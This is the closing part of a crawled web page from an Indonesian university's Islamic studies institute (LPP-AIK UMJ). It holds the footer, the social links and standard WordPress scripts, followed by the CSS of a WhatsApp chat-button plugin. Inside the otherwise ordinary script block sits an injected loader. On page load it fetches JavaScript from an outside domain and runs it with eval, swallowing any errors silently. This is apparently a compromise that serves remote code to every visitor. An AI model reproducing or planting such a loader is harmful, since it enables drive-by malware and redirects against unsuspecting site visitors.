		</aside><aside id="block-6" class="widget widget_block">
<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow">
<p>"<em>Hidup-hidupilah Muhammadiyah, Jangan Mencari Hidup DiMuhammadiyah.”&nbsp;</em></p>



<p>- K.H. Ahmad Dahlan&nbsp;</p>
</blockquote>
</aside><aside id="block-10" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center wp-container-content-69bc4bdf">Media AIK :</h2>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<ul class="wp-block-social-links has-huge-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/aik_umj?igshid=YmMyMTA2M2Y=" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://tiktok.com/@aikumjchannel?_t=8jUAPrQfgl5&#038;_r=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCtLgT8rKWGNprg0gPE3qDVw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>
</div></div>
</aside>	</div><!-- #sidebar-primary -->


</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Media			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		LPP-AIK UMJ © 2026 <a href="https://aik.umj.ac.id/">Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</a>. All rights reserved.			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["https://aik.umj.ac.id/storage/*","https://aik.umj.ac.id/core/*","https://aik.umj.ac.id/core/modules/*","https://aik.umj.ac.id/core/views/3d1c57ca8a/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <section id="pulse-chat-button-wrapper" aria-label="Contact us via Chat">
        <div class="pulse"></div>
        <div class="pulse"></div>
        <div class="pulse"></div>
        <a style="color: #fff" target="_blank" href="https://api.whatsapp.com/send?phone=+6285711025419&#038;text=Assalamu%27alaikum%2C+Hai+Admin%21" class="chat-button pulse" aria-label="Open Chat">
            <span class="chat-icon">
                <img src="https://aik.umj.ac.id/core/modules/49b8a08af6/assets/whatsapp.png" alt="Chat Icon" class="chat-icon">
            </span>
        </a>
    </section>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-content-69bc4bdf{grid-column:span 1;grid-row:span 1;}@container (max-width: 12rem ){.wp-container-content-69bc4bdf{grid-column:1/-1;}}.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/c21d031a3b/assets/js/lazy-load.js?rnd=34547" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/dist/hooks.min.js?rnd=34547" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/dist/i18n.min.js?rnd=34547" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/8516d2654f/includes/swv/js/index.js?rnd=34547" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aik.umj.ac.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/8516d2654f/includes/js/index.js?rnd=34547" id="contact-form-7-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=university-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/navigation.min.js?rnd=34547" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/skip-link-focus-fix.min.js?rnd=34547" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/cycle2/js/jquery.cycle2.min.js?rnd=34547" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/ticker/jquery.easy-ticker.min.js?rnd=34547" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" id="university-hub-custom-js-extra">
/* <![CDATA[ */
var universityHubCustomOptions = {"go_to_top_status":"1"};
//# sourceURL=university-hub-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/custom.min.js?rnd=34547" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/1a60a0f6ed/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aik.umj.ac.id/lib/js/wp-emoji-release.min.js?rnd=34547"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aik.umj.ac.id/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aik.umj.ac.id/core/modules/49b8a08af6/css/afcb.css?rnd=34547
body_size: 1153
content:
/* ============================
   General Styles
============================ */
:root {
  --chat-button-primary-color: #1ab744;
  --chat-button-secondary-color: #2196f3;
  --chat-button-text-color: #fff;
  --chat-button-pulse-duration: 1.5s;
  --chat-button-size: 70px;
  --chat-button-font-family: "Lato", sans-serif;
  --chat-button-box-shadow: 0px 0px 10px 10px #dedede;
  --chat-button-border-radius: 5px;
}

/* ============================
   Pulse Button Styles
============================ */
.pulse {
  background: var(--chat-button-primary-color);
  position: fixed;
  bottom: 30px;
  right: 30px;
  font-size: -webkit-xxx-large;
  text-align: center;
  z-index: 9999999;
  border-radius: 50%;
  height: var(--chat-button-size);
  width: var(--chat-button-size);
  line-height: var(--chat-button-size);
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}

/* Pulse Animation */
@-webkit-keyframes Animated-pulse {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0;
  }

  50% {
    opacity: 0.3;
  }

  100% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes Animated-pulse {
  0% {
    transform: scale(0.1);
    opacity: 0;
  }

  50% {
    opacity: 0.3;
  }

  100% {
    transform: scale(2);
    opacity: 0;
  }
}

.pulse:hover,
.pulse:focus {
  transform: scale(1.1);
}

.pulse:nth-child(1) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite;
}

.pulse:nth-child(2) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite 0.3s;
}

.pulse:nth-child(3) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite 0.6s;
}

/* ============================
   Toggle Switch Styles
============================ */
.toggle-switch {
  position: relative;
  display: inline-block;
  width: 34px;
  height: 20px;
}

.toggle-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.toggle-switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition: 0.4s;
  border-radius: 20px;
}

.toggle-switch .slider:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
}

.toggle-switch input:checked + .slider {
  background-color: var(--chat-button-secondary-color);
}

.toggle-switch input:checked + .slider:before {
  transform: translateX(14px);
}

.toggle-switch input:focus + .slider {
  box-shadow: 0 0 4px var(--chat-button-secondary-color);
  outline: 2px solid var(--chat-button-secondary-color);
}

/* =========================
   Chat Button Image Styles
============================ */
.chat-icon img {
    margin-bottom: 9px;
    max-width: 100%;
}

/* ============================
   Accessibility and Hover Styles
============================ */
.pulse:hover,
.pulse:focus {
  transform: scale(1.2);
}

/* ============================
   About Developer Section
============================ */
.afcb-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: initial;
  margin-top: 40px;
}

/* Settings Form */
.afcb-settings-form {
  width: 55%;
  padding: 25px;
  border-radius: var(--chat-button-border-radius);
  box-shadow: var(--chat-button-box-shadow);
  background: #ffffff;
  margin-bottom: 20px;
}

.afcb-settings-form input#submit {
  background: #ed4c75;
  border: none;
  font-size: 18px;
  padding: 10px 20px;
  transition: all 0.3s;
  color: var(--chat-button-text-color);
  border-radius: var(--chat-button-border-radius);
  cursor: pointer;
}

.afcb-settings-form input#submit:hover {
  background: var(--chat-button-primary-color);
}

/* Developer Info */
#afcb-about-developer {
  width: 39%;
  text-align: center;
  background: #f43676;
  box-shadow: var(--chat-button-box-shadow);
  border-radius: var(--chat-button-border-radius);
  margin-bottom: 20px;
}

#afcb-about-developer h2 {
  background: white;
  padding: 15px;
  margin: 0px;
  font-size: 24px;
  font-family: cursive;
  margin-bottom: 15px;
}

.developer-info,
.developer-info a {
  text-align: center;
  color: white;
}

.developer-photo {
  border-radius: 50%;
  width: 100%;
  max-width: 200px;
  height: auto;
  margin-bottom: 10px;
}

.developer-info p {
  font-size: 16px;
  margin: 0px;
}

/* Hire Me Button */
.hire-me-btn {
  padding: 10px 35px;
  background-color: var(--chat-button-primary-color);
  color: var(--chat-button-text-color);
  border: none;
  border-radius: var(--chat-button-border-radius);
  cursor: pointer;
  font-size: 18px;
  transition: all 0.3s;
  margin-top: 12px;
}

.hire-me-btn:hover {
  background: #ed679d;
}

/* ============================
   Responsive Adjustments
============================ */
@media (max-width: 768px) {
  .afcb-container {
    flex-direction: column;
    align-items: center;
  }
  .afcb-settings-form,
  #afcb-about-developer {
    width: 85%;
  }
  .afcb-settings-form input#submit {
    padding: 0 30px;
  }
  .hire-me-btn {
      margin-bottom: 20px;
  }
}